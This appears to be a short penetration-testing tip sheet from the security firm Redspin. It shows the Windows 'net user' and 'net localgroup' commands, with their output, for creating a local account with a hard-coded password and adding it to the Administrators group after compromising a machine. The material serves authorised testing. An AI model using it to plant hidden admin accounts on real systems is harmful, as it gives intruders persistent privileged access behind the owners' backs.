 Redspin

Managing Windows User Accounts via the Commandline

Just hacked a box on a penetration test but can't get a Meterpreter shell on it for some reason? Add yourself a new account quickly with these easy commands. Works on all current versions of Windows (assuming you've got an admin-level account).

Add local account of goat with password of T@styHay!
net user /add goat T@styHay!

C:\WINDOWS\system32\cmd.exe

C:\>net user /add goat T@styHay!
The command completed successfully.

C:\>_

Now add the goat account to the local administrators group
net localgroup administrators /add goat

C:\WINDOWS\system32\cmd.exe

C:\>net localgroup administrators /add goat
The command completed successfully.

C:\>_

WEB
WWW.REDSPIN.COM

PHONE
800-721-9177

EMAIL
INFO@REDSPIN.COM